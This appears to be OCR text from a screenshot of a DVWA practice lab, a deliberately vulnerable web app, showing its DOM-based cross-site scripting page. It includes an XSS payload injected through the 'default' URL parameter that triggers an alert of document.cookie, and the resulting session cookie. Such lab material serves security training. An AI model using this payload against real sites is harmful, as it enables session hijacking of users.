 A/vulnerabilities/xss_d/?default=English" ></option></select><img src=x onerror="alert(document.cookie)">
ali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: DOM Based Cross Site Sc
Home
Instructions
Setup / Reset DB
Please choose a language:
English" >
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
127.0.0.1
security=medium; PHPSESSID=0db8cf626d22ee6dffd2397211dba8b2
OK